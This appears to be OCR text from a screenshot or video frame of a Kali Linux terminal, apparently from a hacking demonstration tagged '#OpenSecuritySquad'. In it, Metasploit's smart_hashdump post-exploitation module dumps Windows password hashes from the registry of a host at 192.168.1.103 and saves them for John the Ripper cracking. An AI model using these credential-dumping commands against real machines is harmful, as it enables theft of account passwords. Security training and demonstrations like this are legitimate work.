 Applications Places Terminal Sat 11:28 PM 00:06:39 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/Desktop
msf post(windows/gather/hashdump) > use post/windows/gather/smart_hashdump
msf post(windows/gather/smart_hashdump) > exploit
[*] Running module against HACKERS-2758429
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20171223232800_default_192.168.1.103_windows.hashes_830062.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY dd35e8184a0a8eb4f72a521bf6a00cd6...
[*] Obtaining the user list and keys...
#OpenSecuritySquad